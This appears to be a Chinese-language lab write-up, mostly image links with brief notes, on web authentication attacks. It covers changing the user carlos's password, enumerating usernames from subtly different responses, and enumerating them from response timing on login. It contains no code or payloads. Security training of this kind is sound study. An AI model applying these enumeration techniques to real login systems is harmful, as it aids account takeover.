
尝试更改carlos的密码



通过细微不同的响应枚举用户名


排下序 发现问题


通过响应计时的用户名枚举
尝试登录

发现成功登录时 直接跳转

但是用户名错误时等待时间较长
密码错误时也一样
